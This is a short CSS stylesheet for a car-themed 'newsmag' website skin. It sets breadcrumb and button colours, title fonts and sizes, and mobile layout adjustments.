.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #a801be;
  border-bottom: none;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs,
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a {
  color: #fff;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a:hover {
  color: #ccc;
}
.td-newsmag-cars.td_category_template_3 .td-category-header .td-container .entry-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 32px;
}
.td-newsmag-cars .td-post-template-4 .td-post-sharing-top {
  margin-top: 11px;
}
@media (max-width: 767px) {
  .td-newsmag-cars .td-theme-slider.iosSlider-col-3 .td-module-title a {
    font-size: 36px;
    line-height: 40px;
  }
  .td-newsmag-cars .td_module_mx4 .td-module-title a {
    font-size: 22px;
    line-height: 26px;
  }
}
.td-newsmag-cars #td-theme-settings .td-skin-buy a {
  background-color: #a801be;
}
